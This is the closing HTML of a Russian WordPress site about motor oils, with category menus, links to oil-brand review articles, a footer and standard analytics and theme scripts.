href="https://prem-motors.ru/category/otzyvy-o-masle/">Отзывы о маслах</a></li> <li id="menu-item-12115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12115"><a href="https://prem-motors.ru/category/poddelki-motornyih-masel/">Подделки масел</a></li> <li id="menu-item-12116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12116"><a href="https://prem-motors.ru/category/rekomendatsii-spetsialistov/">Рекомендации специалистов</a></li> <li id="menu-item-12117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12117"><a href="https://prem-motors.ru/category/sravnenie-obzory-rejtingi/">Сравнение, обзоры, рейтинги </a></li> <li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a href="https://prem-motors.ru/category/antifriz/">Антифриз, тосол</a></li> <li id="menu-item-12119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12119"><a href="https://prem-motors.ru/category/vyibor-masla-dlya-avtomobilya/">Выбор масла по марке авто</a></li> <li id="menu-item-12120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12120"><a href="https://prem-motors.ru/category/prisadki/">Присадки</a></li> <li id="menu-item-12121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12121"><a href="https://prem-motors.ru/category/promyivka-zamena/">Промывка и замена</a></li> <li id="menu-item-12122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12122"><a href="https://prem-motors.ru/category/poleznoe/">Полезное</a></li> <li id="menu-item-12123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12123"><a href="https://prem-motors.ru/category/avtonovosti/">Автоновости</a></li> <li id="menu-item-12124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12124"><a href="https://prem-motors.ru/category/avtonovosti/384/">Новости партнеров</a></li> <li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12138"><a href="https://prem-motors.ru/category/konsistentnye-smazki/">Консистентные смазки</a></li> <li id="menu-item-12140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12140"><a href="https://prem-motors.ru/category/384-84/">Тормозная жидкость</a></li> </ul></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Интересные статьи:</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/"> <img width="224" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Масла марки Motul, обзор продукции" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg 457w, https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2-300x187.jpg 300w" sizes="(max-width: 224px) 100vw, 224px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/">Отзывы о моторном масле Motul (Мотюль)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/"> <img width="140" height="140" src="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Rolf GT 5W-40" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg 700w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-500x500.jpg 500w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-150x150.jpg 150w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/">Отзывы о моторном масле Rolf GT 5W-40</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/"> <img width="189" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg 1920w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-650x482.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-768x570.jpg 768w" sizes="(max-width: 189px) 100vw, 189px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/">Отзывы о моторном масле Синтек</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле WOLF, Вольф" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/">Отзывы о моторном масле Вольф (WOLF)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/prisadki-afton-infineum-lubrizol/">Присадки Afton, Infineum, Lubrizol</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле G-Energy (Джи Энерджи)" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/">Отзывы о моторном масле G-Energy</a></div> <div class="entry-meta"> </div> </div> </div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://prem-motors.ru/karta-sayta/">Карта сайта</a></li> <li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4570"><a rel="privacy-policy" href="https://prem-motors.ru/politika-konfidentsialnosti/">Политика конфиденциальности</a></li> <li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://prem-motors.ru/pravila-sayta/">Правила сайта</a></li> <li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://prem-motors.ru/novosti-partnerov/">Новости партнеров</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> © 2017 - 2026 Автомасла <div class="footer-text">Все, что нужно знать о моторных маслах. Вся информация несёт справочный и ознакомительный характер. Использование представленной на сайте информации допустимо только при наличии активной ссылки.</div> </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(43079109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43079109" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='su-shortcodes-css' href='https://prem-motors.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' media='all'/> <script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","nonce":"8a9e74f2c3"};
/* ]]> */
</script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js" id="wprt-script-js"></script> <script defer type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html>